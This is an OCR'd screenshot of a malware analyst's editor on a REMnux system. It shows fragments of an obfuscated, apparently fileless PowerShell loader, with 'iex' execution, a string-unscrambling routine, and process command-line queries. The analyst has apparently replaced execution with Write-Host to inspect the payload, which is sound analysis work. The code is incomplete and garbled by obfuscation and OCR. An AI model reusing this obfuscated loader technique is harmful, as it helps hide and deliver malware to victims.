 Activities
Sublime Text
Jun 4 15:40
~/malware/fileless/chauvinist.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md × chauvinist.ps1 × playground.ps1 × untitled
18 $returned_string01= iex
19 $Brevig = "\megiourofeenisgiiapnaefodprimosaorAxeunappfMiIs"
20
21 Write-Host  (unravel ' Para$MultifHypnooboglur DrabuUnextd Sudas GuitaParaleChucktSpecit
Tick2Jaund=Whole$ KooreKarlin AurivSaltl:EllevwEnsobicafetnfejlsd Roqui
22
23 Write-Host (unravel 'torde$SuedeBklorerErectedecayvCitraiDannegPhysi=Cocoa$
overrcloniuGertid SmoksgraesaPrereeParalt Obtetnitro2
Unde+Decat$AdvenBYieldrColleeBeleavAfskriLagregTonit ') ;
24
25 Write-Host  (unravel 'Rolan$DelagCFalcihUdalaeSkrmea FunkpVandeelremenPatri
Ebbes=Ungdo Dekom(Tunne( RezogAfskrwStegem UnuniTaffy  NonvwPneumiSartk
Diop2Feltm_SpookpKontir Inclo Arvec Pusse RelasRadiosPangw  Eury-PreocF
UnfaiPStoltrSolskoGngetcSussieBetafsFdrelsRejseIFarefdUdsla=Lever$Krste
OmstIKonfeDIndik}Faksi)Nedri.SoileCSaxdioIntermKappem EsliaRealvnBortfd
CondiStikknSlettesemie)Mohik Input-  Lates ViskpCuinflInkshiPlatetTjekk
ShuttcfastshBatikaRemisrNamet] Sino3 Come4Embra ');
26
27 Write-Host (unravel 'Bondw$ ArbeTUnderePagurlPrehaeSkppevOprrsiDonats PiloeUnderrLodic
Numid=Konci Ledde$VinteCKurtih PrjueAntagaEpispprenore FermnScenaiOpraa[
Deriv$inurnCOpskrh UnodeThorsaRessapAnticeJackmnOverpi Luxe.PronucAfbetoContruUundgn
FilitMonte-Sciat2Opkrv]Bacch ');
28
29 Write-Host (unravel 'Tetra$TalerSMilitr
9 lines, 1567 characters selected
Spaces: 4
PowerShell
~/malware/fileless/chauvinist.ps1 -...
remnux@remnux: ~/malware/fileless
1 / 2